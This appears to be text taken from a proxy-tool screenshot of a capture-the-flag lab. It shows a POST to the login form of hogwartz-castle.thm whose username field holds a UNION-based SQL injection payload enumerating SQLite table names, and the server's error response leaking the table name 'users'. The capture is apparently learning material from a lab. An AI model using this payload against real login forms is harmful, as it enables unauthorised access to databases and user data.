 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hogwartz-castle.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://hogwartz-castle.thm/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 user=
'+union+select+group_concat(tbl_name),2,3,4+from+sqlite_master+
where+type='table'+and+tbl_name+not+like+'sqlite_%'--&password=
a
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Tue, 02 Feb 2021 14:26:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 51
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for users is incorrect! 4"
}
9